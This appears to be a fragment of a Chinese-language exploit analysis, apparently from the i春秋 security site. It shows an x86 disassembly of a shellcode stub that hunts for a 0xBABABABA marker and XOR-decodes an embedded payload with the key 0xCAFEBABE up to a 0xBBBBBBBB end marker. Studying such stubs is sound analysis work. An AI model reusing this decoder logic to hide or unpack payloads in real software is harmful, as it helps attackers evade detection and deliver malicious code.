 0dce1213 31c9 xor ecx,ecx
0dce1215 83c104 add ecx,4
0dce1218 66813c0ababa cmp word ptr [edx+ecx],0BABAh
0dce121e 75f5 jne 0dce1215
0dce1220 66817c0a02baba cmp word ptr [edx+ecx+2],0BABAh
0dce1227 75ec jne 0dce1215
payload起始标志
0dce1229 42 inc edx
0dce122a 803c0aba cmp byte ptr [edx+ecx],0BAh
0dce122e 74f9 je 0dce1229
0dce1230 8d140a lea edx,[edx+ecx]
0dce1233 31db xor ebx,ebx
0dce1235 8d8f00300000 lea ecx,[edi+3000h]
0dce123b 8b041a mov eax,dword ptr [edx+ebx]
0dce123e 83f800 cmp eax,0
0dce1241 7405 je 0dce1248
0dce1243 35bebafeca xor eax,0CAFEBABEh
0dce1248 890419 mov dword ptr [ecx+ebx],eax
0dce124b 83c304 add ebx,4
0dce124e 66813c1abbbb cmp word ptr [edx+ebx],0BBBBh
0dce1254 75e5 jne 0dce123b
payload结束标志
0dce1256 66817c1a02bbbb cmp word ptr [edx+ebx+2],0BBBBh
0dce125d 75dc jne 0dce123b
0dce125f 8d341a lea esi,[edx+ebx]
i春秋